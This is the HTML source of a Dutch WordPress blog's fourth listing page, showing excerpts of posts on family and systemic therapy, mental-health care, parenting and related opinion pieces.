

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.interactie-academie.be/page/4/
body_size: 8806
content:
<!DOCTYPE html>
<html lang="nl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://blog.interactie-academie.be/xmlrpc.php">

<title>Samenspraak &#8211; Pagina 4</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Samenspraak &raquo; Feed" href="https://blog.interactie-academie.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samenspraak &raquo; Reactiesfeed" href="https://blog.interactie-academie.be/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.interactie-academie.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='es-widget-css-css'  href='https://blog.interactie-academie.be/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://blog.interactie-academie.be/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lora-css'  href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lato-inconsolata-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-style-css'  href='https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/style.css?ver=4.9.28' type='text/css' media='all' />
<style id='gazette-style-inline-css' type='text/css'>
 { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://blog.interactie-academie.be/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://blog.interactie-academie.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.interactie-academie.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.interactie-academie.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type='text/css'>img#wpstats{display:none}</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Samenspraak" />
<meta property="og:url" content="https://blog.interactie-academie.be/" />
<meta property="og:site_name" content="Samenspraak" />
<meta property="og:image" content="https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2.png" />
<meta property="og:image:width" content="1220" />
<meta property="og:image:height" content="240" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-270x270.png" />
</head>

<body class="home blog paged paged-4 group-blog no-footer-widget has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="site-branding">
				<a href="https://blog.interactie-academie.be/" class="site-logo-link" rel="home" itemprop="url"><img width="270" height="53" src="https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-270x53.png" class="site-logo attachment-gazette-logo" alt="" data-size="gazette-logo" itemprop="logo" srcset="https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-270x53.png 270w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-300x59.png 300w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-768x151.png 768w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-1024x201.png 1024w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2.png 1220w" sizes="(max-width: 270px) 100vw, 270px" /></a>				<h1 class="site-title"><a href="https://blog.interactie-academie.be/" rel="home">Samenspraak</a></h1>
				<h2 class="site-description"></h2>
			</div><!-- .site-branding -->

							<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span></button>
					<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-35"><a href="https://blog.interactie-academie.be">Home</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127"><a href="#categories">Posts</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/bemiddeling/">Bemiddeling</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/boeken/">Boeken</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/casuistiek/">Casuïstiek</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/in-beeld-gebracht/">In Beeld Gebracht</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/interview/">Interview</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/nieuws/">Nieuws</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/opinie-debat/">Opinie &amp; debat</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/ter-inspiratie/">Ter inspiratie</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/uit-het-leven-gegrepen/">Uit het leven gegrepen</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/werk-en-organisatie/">Werk en organisatie</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://blog.interactie-academie.be/over-ons/">Over dit platform</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://blog.interactie-academie.be/contact/">Contact</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://blog.interactie-academie.be/interactie-academie/">Interactie-Academie</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://blog.interactie-academie.be/zelf-een-stuk-schrijven-2/">Zelf een stuk schrijven?</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			
			<div id="search-header" class="search-header">
				<button class="search-toggle" aria-controls="search-form" aria-expanded="false"><span class="screen-reader-text">Search</span></button>
				<form role="search" method="get" class="search-form" action="https://blog.interactie-academie.be/">
				<label>
					<span class="screen-reader-text">Zoeken naar:</span>
					<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Zoeken" />
			</form>			</div><!-- #search-header -->
		</div><!-- .site-header-inner -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">


  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">

    
            
        
<article id="post-18139" class="post-18139 post type-post status-publish format-standard has-post-thumbnail hentry category-in-beeld-gebracht tag-opleider tag-systeemtherapie tag-ter-inspiratie">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/in-beeld-gebracht/" rel="category tag">In Beeld Gebracht</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-12-met-kim-de-corte/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-12-met-kim-de-corte/">
				<img width="720" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2022/06/Photo_1654173419177-720x426.jpg" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-12-met-kim-de-corte/" rel="bookmark">In Beeld Gebracht &#8211; aflevering 12, met Kim De Corte</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-12-met-kim-de-corte/" rel="bookmark"><time class="entry-date published" datetime="2022-06-02T14:39:42+00:00">2 juni 2022</time><time class="updated" datetime="2022-06-10T08:58:18+00:00">10 juni 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/administrator/">Redactie Samenspraak</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>Kort, bondig en toch altijd méér dan wat ‘popcorn voor de geest’. Dat is het opzet van In Beeld Gebracht. In dit format wordt telkens aan een andere opleider of supervisor van de Belgische Vereniging voor Relatie- en Gezinstherapie en &hellip; <a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-12-met-kim-de-corte/" class="more-link">Read more <span class="screen-reader-text">In Beeld Gebracht &#8211; aflevering 12, met Kim De Corte</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
        
<article id="post-18126" class="post-18126 post type-post status-publish format-standard has-post-thumbnail hentry category-casuistiek category-ter-inspiratie tag-gender tag-psychotherapie tag-systeemtherapie tag-werk">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/casuistiek/" rel="category tag">Casuïstiek</a>, <a href="https://blog.interactie-academie.be/category/ter-inspiratie/" rel="category tag">Ter inspiratie</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/ter-inspiratie/allemaal-moeder-theresa/#comments">1 Comment</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/ter-inspiratie/allemaal-moeder-theresa/">
				<img width="682" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2022/06/2020082713084_5f4793fcc2bf74d8ccdd2703jpeg-682x426.jpeg" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/ter-inspiratie/allemaal-moeder-theresa/" rel="bookmark">Allemaal Moeder Theresa?</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/ter-inspiratie/allemaal-moeder-theresa/" rel="bookmark"><time class="entry-date published" datetime="2022-06-02T12:54:50+00:00">2 juni 2022</time><time class="updated" datetime="2022-06-02T14:07:18+00:00">2 juni 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/eline-kegels/">Eline Kegels</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>Ondanks 6 jaar werken in het Centrum voor Geestelijke Gezondheidszorg gebeurt het toch elke keer weer: net voor en net na een vakantie kruipt mijn agenda al snel helemaal vol… en nóg voller. Ik voel in de periode die eraan &hellip; <a href="https://blog.interactie-academie.be/ter-inspiratie/allemaal-moeder-theresa/" class="more-link">Read more <span class="screen-reader-text">Allemaal Moeder Theresa?</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
        
<article id="post-18085" class="post-18085 post type-post status-publish format-standard has-post-thumbnail hentry category-opinie-debat tag-actualiteit tag-internering tag-jeugdzorg tag-justitie tag-wachtlijsten tag-welzijn">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/opinie-debat/" rel="category tag">Opinie &amp; debat</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/opinie-debat/achter-de-coulissen/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/opinie-debat/achter-de-coulissen/">
				<img width="720" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2022/05/behind-the-curtain-zoltan-toth-01-01-720x426.jpeg" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/opinie-debat/achter-de-coulissen/" rel="bookmark">Achter de coulissen</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/opinie-debat/achter-de-coulissen/" rel="bookmark"><time class="entry-date published" datetime="2022-05-19T12:02:55+00:00">19 mei 2022</time><time class="updated" datetime="2022-05-22T11:10:01+00:00">22 mei 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/willem-beckers/">Willem Beckers</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>Al meer dan tien jaar – sinds zijn internering – ga ik bij hem op bezoek. Door de jaren heen toerde hij onvrijwillig langs de verschillende penitentiaire instellingen in ons land, en ik volgde steeds mee. Was hij een muzikant, &hellip; <a href="https://blog.interactie-academie.be/opinie-debat/achter-de-coulissen/" class="more-link">Read more <span class="screen-reader-text">Achter de coulissen</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
        
<article id="post-18055" class="post-18055 post type-post status-publish format-standard has-post-thumbnail hentry category-in-beeld-gebracht tag-opleider tag-systeemtherapie tag-ter-inspiratie">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/in-beeld-gebracht/" rel="category tag">In Beeld Gebracht</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-11-met-liesbet-monballiu/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-11-met-liesbet-monballiu/">
				<img width="720" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2022/05/Photo_1651476637661-1-720x426.jpg" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-11-met-liesbet-monballiu/" rel="bookmark">In Beeld Gebracht &#8211; aflevering 11, met Liesbet Monballiu</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-11-met-liesbet-monballiu/" rel="bookmark"><time class="entry-date published" datetime="2022-05-02T10:26:17+00:00">2 mei 2022</time><time class="updated" datetime="2023-12-12T08:38:03+00:00">12 december 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/administrator/">Redactie Samenspraak</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>Kort, bondig en toch altijd méér dan wat ‘popcorn voor de geest’. Dat is het opzet van In Beeld Gebracht. In dit format wordt telkens aan een andere opleider of supervisor van de Belgische Vereniging voor Relatie – en Gezinstherapie &hellip; <a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-11-met-liesbet-monballiu/" class="more-link">Read more <span class="screen-reader-text">In Beeld Gebracht &#8211; aflevering 11, met Liesbet Monballiu</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
        
<article id="post-18067" class="post-18067 post type-post status-publish format-standard has-post-thumbnail hentry category-casuistiek category-opinie-debat tag-kind tag-kindreflex tag-ouderbegeleiding tag-pathologie tag-therapie">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/casuistiek/" rel="category tag">Casuïstiek</a>, <a href="https://blog.interactie-academie.be/category/opinie-debat/" rel="category tag">Opinie &amp; debat</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/opinie-debat/childproof-ouderschap-bestaat-niet/#comments">2 Comments</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/opinie-debat/childproof-ouderschap-bestaat-niet/">
				<img width="720" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2022/05/childproof-your-home-720x426.jpg" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" srcset="https://blog.interactie-academie.be/wp-content/uploads/2022/05/childproof-your-home-720x426.jpg 720w, https://blog.interactie-academie.be/wp-content/uploads/2022/05/childproof-your-home-103x60.jpg 103w" sizes="(max-width: 720px) 100vw, 720px" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/opinie-debat/childproof-ouderschap-bestaat-niet/" rel="bookmark">Childproof ouderschap bestaat niet</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/opinie-debat/childproof-ouderschap-bestaat-niet/" rel="bookmark"><time class="entry-date published" datetime="2022-05-09T21:24:52+00:00">9 mei 2022</time><time class="updated" datetime="2022-05-09T22:16:12+00:00">9 mei 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/administrator/">Redactie Samenspraak</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>In het Centrum voor Geestelijke Gezondheidszorg werk ik met jongvolwassenen met ernstige psychische klachten. Het thema ouderschap komt er vaak indirect aan bod, bijvoorbeeld wanneer mensen ervaringen delen over hun gezin van herkomst. Soms gaat het daarbij over gemiste kansen, &hellip; <a href="https://blog.interactie-academie.be/opinie-debat/childproof-ouderschap-bestaat-niet/" class="more-link">Read more <span class="screen-reader-text">Childproof ouderschap bestaat niet</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
        
<article id="post-18059" class="post-18059 post type-post status-publish format-standard has-post-thumbnail hentry category-opinie-debat category-uit-het-leven-gegrepen tag-actualiteit tag-geweld tag-groepsdynamieken tag-inspiratie tag-systeemtheorie">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/opinie-debat/" rel="category tag">Opinie &amp; debat</a>, <a href="https://blog.interactie-academie.be/category/uit-het-leven-gegrepen/" rel="category tag">Uit het leven gegrepen</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/opinie-debat/over-groepen-en-individuen-gedachten-bij-het-reuzegom-proces/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/opinie-debat/over-groepen-en-individuen-gedachten-bij-het-reuzegom-proces/">
				<img width="720" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2022/05/h_56191413-2-720x426.jpg" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/opinie-debat/over-groepen-en-individuen-gedachten-bij-het-reuzegom-proces/" rel="bookmark">Over groepen en individuen: gedachten bij het Reuzegom-proces</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/opinie-debat/over-groepen-en-individuen-gedachten-bij-het-reuzegom-proces/" rel="bookmark"><time class="entry-date published" datetime="2022-05-03T22:51:00+00:00">3 mei 2022</time><time class="updated" datetime="2022-06-07T15:07:00+00:00">7 juni 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/johan-bastiaensen/">Johan Bastiaensen</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>Als ik de foto’s van de Reuzegommers en hun batterij aan peperdure advocaten zie, schieten er allerlei vreemde associaties door mijn hoofd. De wakkere burger in mij is sociaal betrokken, krijgt capriolen in zijn denken en gaat een hartig woordje &hellip; <a href="https://blog.interactie-academie.be/opinie-debat/over-groepen-en-individuen-gedachten-bij-het-reuzegom-proces/" class="more-link">Read more <span class="screen-reader-text">Over groepen en individuen: gedachten bij het Reuzegom-proces</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
        
<article id="post-17998" class="post-17998 post type-post status-publish format-standard has-post-thumbnail hentry category-opinie-debat category-ter-inspiratie tag-essay tag-inspiratie tag-pedagogie tag-psychiatrie tag-psychologie tag-systeemtheorie tag-tentoonstelling">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/opinie-debat/" rel="category tag">Opinie &amp; debat</a>, <a href="https://blog.interactie-academie.be/category/ter-inspiratie/" rel="category tag">Ter inspiratie</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/opinie-debat/fernand-deligny-radicale-aandacht-voor-de-kleinste-gebaren/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/opinie-debat/fernand-deligny-radicale-aandacht-voor-de-kleinste-gebaren/">
				<img width="720" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2022/03/deligny-map2-720x426.jpg" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/opinie-debat/fernand-deligny-radicale-aandacht-voor-de-kleinste-gebaren/" rel="bookmark">Fernand Deligny – radicale aandacht voor ‘de kleinste gebaren’</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/opinie-debat/fernand-deligny-radicale-aandacht-voor-de-kleinste-gebaren/" rel="bookmark"><time class="entry-date published" datetime="2022-03-14T21:25:41+00:00">14 maart 2022</time><time class="updated" datetime="2022-04-21T13:14:24+00:00">21 april 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/johanna-cockx/">Johanna Cockx</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>Sinds 30 oktober 2021 loopt in het Gentse Museum Dr. Guislain het jaarproject Circonstances, over het leven en werk van Fernand Deligny (1913-1996). Deze Franse pedagoog, die zijn leven lang werkte met psychisch en maatschappelijk kwetsbare kinderen en jongeren, valt &hellip; <a href="https://blog.interactie-academie.be/opinie-debat/fernand-deligny-radicale-aandacht-voor-de-kleinste-gebaren/" class="more-link">Read more <span class="screen-reader-text">Fernand Deligny – radicale aandacht voor ‘de kleinste gebaren’</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
        
<article id="post-18033" class="post-18033 post type-post status-publish format-standard has-post-thumbnail hentry category-boeken category-ter-inspiratie">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/boeken/" rel="category tag">Boeken</a>, <a href="https://blog.interactie-academie.be/category/ter-inspiratie/" rel="category tag">Ter inspiratie</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/boeken/hoe-help-je-vaders-uit-de-maalstroom-van-conflict/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/boeken/hoe-help-je-vaders-uit-de-maalstroom-van-conflict/">
